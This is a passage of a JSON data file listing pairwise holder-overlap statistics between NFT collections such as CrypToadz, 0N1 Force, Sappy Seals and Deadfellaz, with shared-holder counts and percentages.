,"pct_a":2.16,"pct_b":2.42,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"mekaverse","shared":80,"holders_a":3465,"holders_b":4147,"pct_a":2.31,"pct_b":1.93,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"the-doge-pound","shared":57,"holders_a":3465,"holders_b":4871,"pct_a":1.65,"pct_b":1.17,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"supducks","shared":160,"holders_a":3465,"holders_b":3842,"pct_a":4.62,"pct_b":4.16,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"rektguy","shared":257,"holders_a":3465,"holders_b":3444,"pct_a":7.42,"pct_b":7.46,"top100_shared":4},{"a":"cryptoadz-by-gremplin","b":"moonbirds","shared":178,"holders_a":3465,"holders_b":3322,"pct_a":5.14,"pct_b":5.36,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"meebits","shared":492,"holders_a":3465,"holders_b":6288,"pct_a":14.2,"pct_b":7.82,"top100_shared":2},{"a":"cryptoadz-by-gremplin","b":"hashmasks","shared":220,"holders_a":3465,"holders_b":5117,"pct_a":6.35,"pct_b":4.3,"top100_shared":2},{"a":"cryptoadz-by-gremplin","b":"veefriends","shared":89,"holders_a":3465,"holders_b":4585,"pct_a":2.57,"pct_b":1.94,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"opepen-edition","shared":173,"holders_a":3465,"holders_b":3476,"pct_a":4.99,"pct_b":4.98,"top100_shared":4},{"a":"cryptoadz-by-gremplin","b":"hapeprime","shared":28,"holders_a":3465,"holders_b":3776,"pct_a":0.81,"pct_b":0.74,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"remilio-babies","shared":59,"holders_a":3465,"holders_b":3918,"pct_a":1.7,"pct_b":1.51,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"creatures","shared":285,"holders_a":3465,"holders_b":5670,"pct_a":8.23,"pct_b":5.03,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"phantabear","shared":37,"holders_a":3465,"holders_b":4737,"pct_a":1.07,"pct_b":0.78,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"kaiju-kingz","shared":72,"holders_a":3465,"holders_b":3324,"pct_a":2.08,"pct_b":2.17,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"pxnghostdivision","shared":32,"holders_a":3465,"holders_b":4122,"pct_a":0.92,"pct_b":0.78,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"nakamigos","shared":201,"holders_a":3465,"holders_b":5219,"pct_a":5.8,"pct_b":3.85,"top100_shared":4},{"a":"cryptoadz-by-gremplin","b":"lazy-lions","shared":83,"holders_a":3465,"holders_b":4559,"pct_a":2.4,"pct_b":1.82,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"memelandpotatoz","shared":36,"holders_a":3465,"holders_b":2345,"pct_a":1.04,"pct_b":1.54,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"cyberbrokers","shared":121,"holders_a":3465,"holders_b":2738,"pct_a":3.49,"pct_b":4.42,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"mocaverse","shared":23,"holders_a":3465,"holders_b":2073,"pct_a":0.66,"pct_b":1.11,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"renga","shared":96,"holders_a":3465,"holders_b":2680,"pct_a":2.77,"pct_b":3.58,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"capsulehouse","shared":191,"holders_a":3465,"holders_b":3432,"pct_a":5.51,"pct_b":5.57,"top100_shared":2},{"a":"cryptoadz-by-gremplin","b":"kanpai-pandas","shared":37,"holders_a":3465,"holders_b":2978,"pct_a":1.07,"pct_b":1.24,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"sneaky-vampire-syndicate","shared":41,"holders_a":3465,"holders_b":2570,"pct_a":1.18,"pct_b":1.6,"top100_shared":1},{"a":"cryptoadz-by-gremplin","b":"jungle-freaks-genesis","shared":33,"holders_a":3465,"holders_b":2471,"pct_a":0.95,"pct_b":1.34,"top100_shared":2},{"a":"cryptoadz-by-gremplin","b":"cryptoskulls","shared":135,"holders_a":3465,"holders_b":3857,"pct_a":3.9,"pct_b":3.5,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"chimpersnft","shared":44,"holders_a":3465,"holders_b":1044,"pct_a":1.27,"pct_b":4.21,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"forgottenruneswizardscult","shared":243,"holders_a":3465,"holders_b":2844,"pct_a":7.01,"pct_b":8.54,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"theshiboshis","shared":25,"holders_a":3465,"holders_b":3224,"pct_a":0.72,"pct_b":0.78,"top100_shared":0},{"a":"0n1-force","b":"sappy-seals","shared":85,"holders_a":3257,"holders_b":2479,"pct_a":2.61,"pct_b":3.43,"top100_shared":1},{"a":"0n1-force","b":"guttercatgang","shared":85,"holders_a":3257,"holders_b":1434,"pct_a":2.61,"pct_b":5.93,"top100_shared":2},{"a":"0n1-force","b":"deadfellaz","shared":254,"holders_a":3257,"holders_b":6078,"pct_a":7.8,"pct_b":4.18,"top100_shared":4},{"a":"0n1-force","b":"alienfrensnft","shared":109,"holders_a":3257,"holders_b":5780,"pct_a":3.35,"pct_b":1.89,"top100_shared":1},{"a":"0n1-force","b":"invisiblefriends","shared":98,"holders_a":3257,"holders_b":3255,"pct_a":3.01,"pct_b":3.01,"top100_shared":0},{"a":"0n1-force","b":"karafuru","shared":100,"holders_a":3257,"holders_b":3185,"pct_a":3.07,"pct_b":3.14,"top100_shared":3},{"a":"0n1-force","b":"fluf","shared":96,"holders_a":3257,"holders_b":3097,"pct_a":2.95,"pct_b":3.1,"top100_shared":1},{"a":"0n1-force","b":"mekaverse","shared":129,"holders_a":3257,"holders_b":4147,"pct_a":3.96,"pct_b":3.11,"top100_shared":1},{"a":"0n1-force","b":"the-doge-pound","shared":96,"holders_a":3257,"holders_b":4871,"pct_a":2.95,"pct_b":1.97,"top100_shared":1},{"a":"0n1-force","b":"supducks","shared":128,"holders_a":3257,"holders_b":3842,"pct_a":3.93,"pct_b":3.33,"top100_shared":1},{"a":"0n1-force","b":"rektguy","shared":108,"holders_a":3257,"holders_b":3444,"pct_a":3.32,"pct_b":3.14,"top100_shared":0},{"a":"0n1-force","b":"moonbirds","shared":102,"holders_a":3257,"holders_b":3322,"pct_a":3.13,"pct_b":3.07,"top100_shared":2},{"a":"0n1-force","b":"meebits","shared":211,"holders_a":3257,"holders_b":6288,"pct_a":6.48,"pct_b":3.36,"top100_shared":3},{"a":"0n1-force","b":"hashmasks","shared":131,"holders_a":3257,"holders_b":5117,"pct_a":4.02,"pct_b":2.56,"top100_shared":1},{"a":"0n1-force","b":"veefriends","shared":83,"holders_a":3257,"holders_b":4585,"pct_a":2.55,"pct_b":1.81,"top100_shared":0},{"a":"0n1-force","b":"opepen-edition","shared":77,"holders_a":3257,"holders_b":3476,"pct_a":2.36,"pct_b":2.22,"top100_shared":0},{"a":"0n1-force","b":"hapeprime","shared":65,"holders_a":3257,"holders_b":3776,"pct_a":2.0,"pct_b":1.72,"top100_shared":2},{"a":"0n1-force","b":"remilio-babies","shared":36,"holders_a":3257,"holders_b":3918,"pct_a":1.11,"pct_b":0.92,"top100_shared":1},{"a":"0n1-force","b":"creatures","shared":177,"holders_a":3257,"holders_b":5670,"pct_a":5.43,"pct_b":3.12,"top100_shared":2},{"a":"0n1-force","b":"phantabear","shared":28,"holders_a":3257,"holders_b":4737,"pct_a":0.86,"pct_b":0.59,"top100_shared":0},{"a":"0n1-force","b":"kaiju-kingz","shared":114,"holders_a":3257,"holders_b":3324,"pct_a":3.5,"pct_b":3.43,"top100_shared":0},{"a":"0n1-force","b":"pxnghostdivision","shared":84,"holders_a":3257,"holders_b":4122,"pct_a":2.58,"pct_b":2.04,"top100_shared":1},{"a":"0n1-force","b":"nakamigos","shared":95,"holders_a":3257,"holders_b":5219,"pct_a":2.92,"pct_b":1.82,"top100_shared":1},{"a":"0n1-force","b":"lazy-lions","shared":137,"holders_a":3257,"holders_b":4559,"pct_a":4.21,"pct_b":3.01,"top100_shared":1},{"a":"0n1-force","b":"memelandpotatoz","shared":71,"holders_a":3257,"holders_b":2345,"pct_a":2.18,"pct_b":3.03,"top100_shared":3},{"a":"0n1-force","b":"cyberbrokers","shared":81,"holders_a":3257,"holders_b":2738,"pct_a":2.49,"pct_b":2.96,"top100_shared":1},{"a":"0n1-force","b":"mocaverse","shared":53,"holders_a":3257,"holders_b":2073,"pct_a":1.63,"pct_b":2.56,"top100_shared":2},{"a":"0n1-force","b":"renga","shared":223,"holders_a":3257,"holders_b":2680,"pct_a":6.85,"pct_b":8.32,"top100_shared":1},{"a":"0n1-force","b":"capsulehouse","shared":111,"holders_a":3257,"holders_b":3432,"pct_a":3.41,"pct_b":3.23,"top100_shared":0},{"a":"0n1-force","b":"kanpai-pandas","shared":61,"holders_a":3257,"holders_b":2978,"pct_a":1.87,"pct_b":2.05,"top100_shared":1},{"a":"0n1-force","b":"sneaky-vampire-syndicate","shared":44,"holders_a":3257,"holders_b":2570,"pct_a":1.35,"pct_b":1.71,"top100_shared":0},{"a":"0n1-force","b":"jungle-freaks-genesis","shared":16,"holders_a":3257,"holders_b":2471,"pct_a":0.49,"pct_b":0.65,"top100_shared":0},{"a":"0n1-force","b":"cryptoskulls","shared":78,"holders_a":3257,"holders_b":3857,"pct_a":2.39,"pct_b":2.02,"top100_shared":1},{"a":"0n1-force","b":"chimpersnft","shared":43,"holders_a":3257,"holders_b":1044,"pct_a":1.32,"pct_b":4.12,"top100_shared":1},{"a":"0n1-force","b":"forgottenruneswizardscult","shared":106,"holders_a":3257,"holders_b":2844,"pct_a":3.25,"pct_b":3.73,"top100_shared":4},{"a":"0n1-force","b":"theshiboshis","shared":26,"holders_a":3257,"holders_b":3224,"pct_a":0.8,"pct_b":0.81,"top100_shared":0},{"a":"sappy-seals","b":"guttercatgang","shared":49,"holders_a":2479,"holders_b":1434,"pct_a":1.98,"pct_b":3.42,"top100_shared":2},{"a":"sappy-seals","b":"deadfellaz","shared":125,"holders_a":2479,"holders_b":6078,"pct_a":5.04,"pct_b":2.06,"top100_shared":1},{"a":"sappy-seals","b":"alienfrensnft","shared":96,"holders_a":2479,"holders_b":5780,"pct_a":3.87,"pct_b":1.66,"top100_shared":2},{"a":"sappy-seals","b":"invisiblefriends","shared":38,"holders_a":2479,"holders_b":3255,"pct_a":1.53,"pct_b":1.17,"top100_shared":1},{"a":"sappy-seals","b":"karafuru","shared":33,"holders_a":2479,"holders_b":3185,"pct_a":1.33,"pct_b":1.04,"top100_shared":0},{"a":"sappy-seals","b":"fluf","shared":43,"holders_a":2479,"holders_b":3097,"pct_a":1.73,"pct_b":1.39,"top100_shared":1},{"a":"sappy-seals","b":"mekaverse","shared":29,"holders_a":2479,"holders_b":4147,"pct_a":1.17,"pct_b":0.7,"top100_shared":0},{"a":"sappy-seals","b":"the-doge-pound","shared":63,"holders_a":2479,"holders_b":4871,"pct_a":2.54,"pct_b":1.29,"top100_shared":0},{"a":"sappy-seals","b":"supducks","shared":69,"holders_a":2479,"holders_b":3842,"pct_a":2.78,"pct_b":1.8,"top100_shared":0},{"a":"sappy-seals","b":"rektguy","shared":106,"holders_a":2479,"holders_b":3444,"pct_a":4.28,"pct_b":3.08,"top100_shared":2},{"a":"sappy-seals","b":"moonbirds","shared":60,"holders_a":2479,"holders_b":3322,"pct_a":2.42,"pct_b":1.81,"top100_shared":0},{"a":"sappy-seals","b":"meebits","shared":72,"holders_a":2479,"holders_b":6288,"pct_a":2.9,"pct_b":1.15,"top100_shared":0},{"a":"sappy-seals","b":"hashmasks","shared":42,"holders_a":2479,"holders_b":5117,"pct_a":1.69,"pct_b":0.82,"top100_shared":0},{"a":"sappy-seals","b":"veefriends","shared":21,"holders_a":2479,"holders_b":4585,"pct_a":0.85,"pct_b":0.46,"top100_shared":0},{"a":"sappy-seals","b":"opepen-edition","shared":83,"holders_a":2479,"holders_b":3476,"pct_a":3.35,"pct_b":2.39,"top100_shared":2},{"a":"sappy-seals","b":"hapeprime","shared":30,"holders_a":2479,"holders_b":3776,"pct_a":1.21,"pct_b":0.79,"top100_shared":1},{"a":"sappy-seals","b":"remilio-babies","shared":68,"holders_a":2479,"holders_b":3918,"pct_a":2.74,"pct_b":1.74,"top100_shared":1},{"a":"sappy-seals","b":"creatures","shared":71,"holders_a":2479,"holders_b":5670,"pct_a":2.86,"pct_b":1.25,"top100_shared":1},{"a":"sappy-seals","b":"phantabear","shared":8,"holders_a":2479,"holders_b":4737,"pct_a":0.32,"pct_b":0.17,"top100_shared":0},{"a":"sappy-seals","b":"kaiju-kingz","shared":81,"holders_a":2479,"holders_b":3324,"pct_a":3.27,"pct_b":2.44,"top100_shared":0},{"a":"sappy-seals","b":"pxnghostdivision","shared":19,"holders_a":2479,"holders_b":4122,"pct_a":0.77,"pct_b":0.46,"top100_shared":0},{"a":"sappy-seals","b":"nakamigos","shared":141,"holders_a":2479,"holders_b":5219,"pct_a":5.69,"pct_b":2.7,"top100_shared":2},{"a":"sappy-seals","b":"lazy-lions","shared":114,"holders_a":2479,"holders_b":4559,"pct_a":4.6,"pct_b":2.5,"top100_shared":1},{"a":"sappy-seals","b":"memelandpotatoz","shared":88,"holders_a":2479,"holders_b":2345,"pct_a":3.55,"pct_b":3.75,"top100_shared":2},{"a":"sappy-seals","b":"cyberbrokers","shared":33,"holders_a":2479,"holders_b":2738,"pct_a":1.33,"pct_b":1.21,"top100_shared":1},{"a":"sappy-seals","b":"mocaverse","shared":54,"holders_a":2479,"holders_b":2073,"pct_a":2.18,"pct_b":2.6,"top100_shared":0},{"a":"sappy-seals","b":"renga","shared":76,"holders_a":2479,"holders_b":2680,"pct_a":3.07,"pct_b":2.84,"top100_shared":4},{"a":"sappy-seals","b":"capsulehouse","shared":26,"holders_a":2479,"holders_b":3432,"pct_a":1.05,"pct_b":0.76,"top100_shared":1},{"a":"sappy-seals","b":"kanpai-pandas","shared":119,"holders_a":2479,"holders_b":2978,"pct_a":4.8,"pct_b":4.0,"top100_shared":1},{"a":"sappy-seals","b":"sneaky-vampire-syndicate","shared":14,"holders_a":2479,"holders_b":2570,"pct_a":0.56,"pct_b":0.54,"top100_shared":0},{"a":"sappy-seals","b":"jungle-freaks-genesis","shared":15,"holders_a":2479,"holders_b":2471,"pct_a":0.61,"pct_b":0.61,"top100_shared":0},{"a":"sappy-seals","b":"cryptoskulls","shared":36,"holders_a":2479,"holders_b":3857,"pct_a":1.45,"pct_b":0.93,"top100_shared":0},{"a":"sappy-seals","b":"chimpersnft","shared":45,"holders_a":2479,"holders_b":1044,"pct_a":1.82,"pct_b":4.31,"top100_shared":3},{"a":"sappy-seals","b":"forgottenruneswizardscult","shared":44,"holders_a":2479,"holders_b":2844,"pct_a":1.77,"pct_b":1.55,"top100_shared":0},{"a":"sappy-seals","b":"theshiboshis","shared":13,"holders_a":2479,"holders_b":3224,"pct_a":0.52,"pct_b":0.4,"top100_shared":1},{"a":"guttercatgang","b":"deadfellaz","shared":118,"holders_a":1434,"holders_b":6078,"pct_a":8.23,"pct_b":1.94,"top100_shared":0},{"a":"guttercatgang","b":"alienfrensnft","shared":71,"holders_a":1434,"holders_b":5780,"pct_a":4.95,"pct_b":1.23,"top100_shared":1},{"a":"guttercatgang","b":"invisiblefriends","shared":36,"holders_a":1434,"holders_b":3255,"pct_a":2.51,"pct_b":1.11,"top100_shared":0},{"a":"guttercatgang","b":"karafuru","shared":28,"holders_a":1434,"holders_b":3185,"pct_a":1.95,"pct_b":0.88,"top100_shared":0},{"a":"guttercatgang","b":"fluf","shared":41,"holders_a":1434,"holders_b":3097,"pct_a":2.86,"pct_b":1.32,"top100_shared":0},{"a":"guttercatgang","b":"mekaverse","shared":26,"holders_a":1434,"holders_b":4147,"pct_a":1.81,"pct_b":0.63,"top100_shared":0},{"a":"guttercatgang","b":"the-doge-pound","shared":31,"holders_a":1434,"holders_b":4871,"pct_a":2.16,"pct_b":0.64,"top100_shared":0},{"a":"guttercatgang","b":"supducks","shared":72,"holders_a":1434,"holders_b":3842,"pct_a":5.02,"pct_b":1.87,"top100_shared":1},{"a":"guttercatgang","b":"rektguy","shared":61,"holders_a":1434,"holders_b":3444,"pct_a":4.25,"pct_b":1.77,"top100_shared":0},{"a":"guttercatgang","b":"moonbirds","shared":36,"holders_a":1434,"holders_b":3322,"pct_a":2.51,"pct_b":1.08,"top100_shared":1},{"a":"guttercatgang","b":"meebits","shared":106,"holders_a":1434,"holders_b":6288,"pct_a":7.39,"pct_b":1.69,"top100_shared":0},{"a":"guttercatgang","b":"hashmasks","shared":71,"holders_a":1434,"holders_b":5117,"pct_a":4.95,"pct_b":1.39,"top100_shared":1},{"a":"guttercatgang","b":"veefriends","shared":48,"holders_a":1434,"holders_b":4585,"pct_a":3.35,"pct_b":1.05,"top100_shared":1},{"a":"guttercatgang","b":"opepen-edition","shared":45,"holders_a":1434,"holders_b":3476,"pct_a":3.14,"pct_b":1.29,"top100_shared":1},{"a":"guttercatgang","b":"hapeprime","shared":24,"holders_a":1434,"holders_b":3776,"pct_a":1.67,"pct_b":0.64,"top100_shared":0},{"a":"guttercatgang","b":"remilio-babies","shared":11,"holders_a":1434,"holders_b":3918,"pct_a":0.77,"pct_b":0.28,"top100_shared":1},{"a":"guttercatgang","b":"creatures","shared":100,"holders_a":1434,"holders_b":5670,"pct_a":6.97,"pct_b":1.76,"top100_shared":1},{"a":"guttercatgang","b":"phantabear","shared":12,"holders_a":1434,"holders_b":4737,"pct_a":0.84,"pct_b":0.25,"top100_shared":0},{"a":"guttercatgang","b":"kaiju-kingz","shared":35,"holders_a":1434,"holders_b":3324,"pct_a":2.44,"pct_b":1.05,"top100_shared":1},{"a":"guttercatgang","b":"pxnghostdivision","shared":15,"holders_a":1434,"holders_b":4122,"pct_a":1.05,"pct_b":0.36,"top100_shared":1},{"a":"guttercatgang","b":"nakamigos","shared":55,"holders_a":1434,"holders_b":5219,"pct_a":3.84,"pct_b":1.05,"top100_shared":1},{"a":"guttercatgang","b":"lazy-lions","shared":106,"holders_a":1434,"holders_b":4559,"pct_a":7.39,"pct_b":2.33,"top100_shared":2},{"a":"guttercatgang","b":"memelandpotatoz","shared":49,"holders_a":1434,"holders_b":2345,"pct_a":3.42,"pct_b":2.09,"top100_shared":4},{"a":"guttercatgang","b":"cyberbrokers","shared":32,"holders_a":1434,"holders_b":2738,"pct_a":2.23,"pct_b":1.17,"top100_shared":0},{"a":"guttercatgang","b":"mocaverse","shared":13,"holders_a":1434,"holders_b":2073,"pct_a":0.91,"pct_b":0.63,"top100_shared":2},{"a":"guttercatgang","b":"renga","shared":71,"holders_a":1434,"holders_b":2680,"pct_a":4.95,"pct_b":2.65,"top100_shared":1},{"a":"guttercatgang","b":"capsulehouse","shared":25,"holders_a":1434,"holders_b":3432,"pct_a":1.74,"pct_b":0.73,"top100_shared":1},{"a":"guttercatgang","b":"kanpai-pandas","shared":17,"holders_a":1434,"holders_b":2978,"pct_a":1.19,"pct_b":0.57,"top100_shared":0},{"a":"guttercatgang","b":"sneaky-vampire-syndicate","shared":22,"holders_a":1434,"holders_b":2570,"pct_a":1.53,"pct_b":0.86,"top100_shared":0},{"a":"guttercatgang","b":"jungle-freaks-genesis","shared":13,"holders_a":1434,"holders_b":2471,"pct_a":0.91,"pct_b":0.53,"top100_shared":0},{"a":"guttercatgang","b":"cryptoskulls","shared":46,"holders_a":1434,"holders_b":3857,"pct_a":3.21,"pct_b":1.19,"top100_shared":1},{"a":"guttercatgang","b":"chimpersnft","shared":38,"holders_a":1434,"holders_b":1044,"pct_a":2.65,"pct_b":3.64,"top100_shared":2},{"a":"guttercatgang","b":"forgottenruneswizardscult","shared":40,"holders_a":1434,"holders_b":2844,"pct_a":2.79,"pct_b":1.41,"top100_shared":2},{"a":"guttercatgang","b":"theshiboshis","shared":14,"holders_a":1434,"holders_b":3224,"pct_a":0.98,"pct_b":0.43,"top100_shared":1},{"a":"deadfellaz","b":"alienfrensnft","shared":478,"holders_a":6078,"holders_b":5780,"pct_a":7.86,"pct_b":8.27,"top100_shared":1},{"a":"deadfellaz","b":"invisiblefriends","shared":195,"holders_a":6078,"holders_b":3255,"pct_a":3.21,"pct_b":5.99,"top100_shared":1},{"a":"deadfellaz","b":"karafuru","shared":124,"holders_a":6078,"holders_b":3185,"pct_a":2.04,"pct_b":3.89,"top100_shared":2},{"a":"deadfellaz","b":"fluf","shared":95,"holders_a":6078,"holders_b":3097,"pct_a":1.56,"pct_b":3.07,"top100_shared":1},{"a":"deadfellaz","b":"mekaverse","shared":132,"holders_a":6078,"holders_b":4147,"pct_a":2.17,"pct_b":3.18,"top100_shared":2},{"a":"deadfellaz","b":"the-doge-pound","shared":115,"holders_a":6078,"holders_b":4871,"pct_a":1.89,"pct_b":2.36,"top100_shared":0},{"a":"deadfellaz","b":"supducks","shared":230,"holders_a":6078,"holders_b":3842,"pct_a":3.78,"pct_b":5.99,"top100_shared":1},{"a":"deadfellaz","b":"rektguy","shared":206,"holders_a":6078,"holders_b":3444,"pct_a":3.39,"pct_b":5.98,"top100_shared":3},{"a":"deadfellaz","b":"moonbirds","shared":145,"holders_a":6078,"holders_b":3322,"pct_a":2.39,"pct_b":4.36,"top100_shared":2},{"a":"deadfellaz","b":"meebits","shared":242,"holders_a":6078,"holders_b":6288,"pct_a":3.98,"pct_b":3.85,"top100_shared":1},{"a":"deadfellaz","b":"hashmasks","shared":147,"holders_a":6078,"holders_b":5117,"pct_a":2.42,"pct_b":2.87,"top100_shared":1},{"a":"deadfellaz","b":"veefriends","shared":108,"holders_a":6078,"holders_b":4585,"pct_a":1.78,"pct_b":2.36,"top100_shared":2},{"a":"deadfellaz","b":"opepen-edition","shared":116,"holders_a":6078,"holders_b":3476,"pct_a":1.91,"pct_b":3.34,"top100_shared":0},{"a":"deadfellaz","b":"hapeprime","shared":97,"holders_a":6078,"holders_b":3776,"pct_a":1.6,"pct_b":2.57,"top100_shared":2},{"a":"deadfellaz","b":"remilio-babies","shared":38,"holders_a":6078,"holders_b":3918,"pct_a":0.63,"pct_b":0.97,"top100_shared":1},{"a":"deadfellaz","b":"creatures","shared":463,"holders_a":6078,"holders_b":5670,"pct_a":7.62,"pct_b":8.17,"top100_shared":4},{"a":"deadfellaz","b":"phantabear","shared":42,"holders_a":6078,"holders_b":4737,"pct_a":0.69,"pct_b":0.89,"top100_shared":0},{"a":"deadfellaz","b":"kaiju-kingz","shared":152,"holders_a":6078,"holders_b":3324,"pct_a":2.5,"pct_b":4.57,"top100_shared":2},{"a":"deadfellaz","b":"pxnghostdivision","shared":67,"holders_a":6078,"holders_b":4122,"pct_a":1.1,"pct_b":1.63,"top100_shared":0},{"a":"deadfellaz","b":"nakamigos","shared":225,"holders_a":6078,"holders_b":5219,"pct_a":3.7,"pct_b":4.31,"top100_shared":3},{"a":"deadfellaz","b":"lazy-lions","shared":254,"holders_a":6078,"holders_b":4559,"pct_a":4.18,"pct_b":5.57,"top100_shared":5},{"a":"deadfellaz","b":"memelandpotatoz","shared":67,"holders_a":6078,"holders_b":2345,"pct_a":1.1,"pct_b":2.86,"top100_shared":2},{"a":"deadfellaz","b":"cyberbrokers","shared":134,"holders_a":6078,"holders_b":2738,"pct_a":2.2,"pct_b":4.89,"top100_shared":3},{"a":"deadfellaz","b":"mocaverse","shared":47,"holders_a":6078,"holders_b":2073,"pct_a":0.77,"pct_b":2.27,"top100_shared":1},{"a":"deadfellaz","b":"renga","shared":214,"holders_a":6078,"holders_b":2680,"pct_a":3.52,"pct_b":7.99,"top100_shared":0},{"a":"deadfellaz","b":"capsulehouse","shared":129,"holders_a":6078,"holders_b":3432,"pct_a":2.12,"pct_b":3.76,"top100_shared":0},{"a":"deadfellaz","b":"kanpai-pandas","shared":50,"holders_a":6078,"holders_b":2978,"pct_a":0.82,"pct_b":1.68,"top100_shared":0},{"a":"deadfellaz","b":"sneaky-vampire-syndicate","shared":37,"holders_a":6078,"holders_b":2570,"pct_a":0.61,"pct_b":1.44,"top100_shared":0},{"a":"deadfellaz","b":"jungle-freaks-genesis","shared":39,"holders_a":6078,"holders_b":2471,"pct_a":0.64,"pct_b":1.58,"top100_shared":0},{"a":"deadfellaz","b":"cryptoskulls","shared":190,"holders_a":6078,"holders_b":3857,"pct_a":3.13,"pct_b":4.93,"top100_shared":1},{"a":"deadfellaz","b":"chimpersnft","shared":85,"holders_a":6078,"holders_b":1044,"pct_a":1.4,"pct_b":8.14,"top100_shared":1},{"a":"deadfellaz","b":"forgottenruneswizardscult","shared":123,"holders_a":6078,"holders_b":2844,"pct_a":2.02,"pct_b":4.32,"top100_shared":0},{"a":"deadfellaz","b":"theshiboshis","shared":25,"holders_a":6078,"holders_b":3224,"pct_a":0.41,"pct_b":0.78,"top100_shared":0},{"a":"alienfrensnft","b":"invisiblefriends","shared":165,"holders_a":5780,"holders_b":3255,"pct_a":2.85,"pct_b":5.07,"top100_shared":1},{"a":"alienfrensnft","b":"karafuru","shared":155,"holders_a":5780,"holders_b":3185,"pct_a":2.68,"pct_b":4.87,"top100_shared":1},{"a":"alienfrensnft","b":"fluf","shared":64,"holders_a":5780,"holders_b":3097,"pct_a":1.11,"pct_b":2.07,"top100_shared":1},{"a":"alienfrensnft","b":"mekaverse","shared":83,"holders_a":5780,"holders_b":4147,"pct_a":1.44,"pct_b":2.0,"top100_shared":2},{"a":"alienfrensnft","b":"the-doge-pound","shared":83,"holders_a":5780,"holders_b":4871,"pct_a":1.44,"pct_b":1.7,"top100_shared":1},{"a":"alienfrensnft","b":"supducks","shared":226,"holders_a":5780,"holders_b":3842,"pct_a":3.91,"pct_b":5.88,"top100_shared":1},{"a":"alienfrensnft","b":"rektguy","shared":89,"holders_a":5780,"holders_b":3444,"pct_a":1.54,"pct_b":2.58,"top100_shared":0},{"a":"alienfrensnft","b":"moonbirds","shared":78,"holders_a":5780,"holders_b":3322,"pct_a":1.35,"pct_b":2.35,"top100_shared":0},{"a":"alienfrensnft","b":"meebits","shared":98,"holders_a":5780,"holders_b":6288,"pct_a":1.7,"pct_b":1.56,"top100_shared":1},{"a":"alienfrensnft","b":"hashmasks","shared":83,"holders_a":5780,"holders_b":5117,"pct_a":1.44,"pct_b":1.62,"top100_shared":0},{"a":"alienfrensnft","b":"veefriends","shared":102,"holders_a":5780,"holders_b":4585,"pct_a":1.76,"pct_b":2.22,"top100_shared":1},{"a":"alienfrensnft","b":"opepen-edition","shared":95,"holders_a":5780,"holders_b":3476,"pct_a":1.64,"pct_b":2.73,"top100_shared":0},{"a":"alienfrensnft","b":"hapeprime","shared":109,"holders_a":5780,"holders_b":3776,"pct_a":1.89,"pct_b":2.89,"top100_shared":1},{"a":"alienfrensnft","b":"remilio-babies","shared":32,"holders_a":5780,"holders_b":3918,"pct_a":0.55,"pct_b":0.82,"top100_shared":1},{"a":"alienfrensnft","b":"creatures","shared":246,"holders_a":5780,"holders_b":5670,"pct_a":4.26,"pct_b":4.34,"top100_shared":5},{"a":"alienfrensnft","b":"phantabear","shared":53,"holders_a":5780,"holders_b":4737,"pct_a":0.92,"pct_b":1.12,"top100_shared":0},{"a":"alienfrensnft","b":"kaiju-kingz","shared":158,"holders_a":5780,"holders_b":3324,"pct_a":2.73,"pct_b":4.75,"top100_shared":1},{"a":"alienfrensnft","b":"pxnghostdivision","shared":71,"holders_a":5780,"holders_b":4122,"pct_a":1.23,"pct_b":1.72,"top100_shared":0},{"a":"alienfrensnft","b":"nakamigos","shared":157,"holders_a":5780,"holders_b":5219,"pct_a":2.72,"pct_b":3.01,"top100_shared":0},{"a":"alienfrensnft","b":"lazy-lions","shared":193,"holders_a":5780,"holders_b":4559,"pct_a":3.34,"pct_b":4.23,"top100_shared":0},{"a":"alienfrensnft","b":"memelandpotatoz","shared":59,"holders_a":5780,"holders_b":2345,"pct_a":1.02,"pct_b":2.52,"top100_shared":0},{"a":"alienfrensnft","b":"cyberbrokers","shared":75,"holders_a":5780,"holders_b":2738,"pct_a":1.3,"pct_b":2.74,"top100_shared":0},{"a":"alienfrensnft","b":"mocaverse","shared":17,"holders_a":5780,"holders_b":2073,"pct_a":0.29,"pct_b":0.82,"top100_shared":0},{"a":"alienfrensnft","b":"renga","shared":160,"holders_a":5780,"holders_b":2680,"pct_a":2.77,"pct_b":5.97,"top100_shared":1},{"a":"alienfrensnft","b":"capsulehouse","shared":83,"holders_a":5780,"holders_b":3432,"pct_a":1.44,"pct_b":2.42,"top100_shared":0},{"a":"alienfrensnft","b":"kanpai-pandas","shared":52,"holders_a":5780,"holders_b":2978,"pct_a":0.9,"pct_b":1.75,"top100_shared":0},{"a":"alienfrensnft","b":"sneaky-vampire-syndicate","shared":45,"holders_a":5780,"holders_b":2570,"pct_a":0.78,"pct_b":1.75,"top100_shared":0},{"a":"alienfrensnft","b":"jungle-freaks-genesis","shared":32,"holders_a":5780,"holders_b":2471,"pct_a":0.55,"pct_b":1.3,"top100_shared":2},{"a":"alienfrensnft","b":"cryptoskulls","shared":262,"holders_a":5780,"holders_b":3857,"pct_a":4.53,"pct_b":6.79,"top100_shared":1},{"a":"alienfrensnft","b":"chimpersnft","shared":44,"holders_a":5780,"holders_b":1044,"pct_a":0.76,"pct_b":4.21,"top100_shared":1},{"a":"alienfrensnft","b":"forgottenruneswizardscult","shared":48,"holders_a":5780,"holders_b":2844,"pct_a":0.83,"pct_b":1.69,"top100_shared":0},{"a":"alienfrensnft","b":"theshiboshis","shared":31,"holders_a":5780,"holders_b":3224,"pct_a":0.54,"pct_b":0.96,"top100_shared":3},{"a":"invisiblefriends","b":"karafuru","shared":113,"holders_a":3255,"holders_b":3185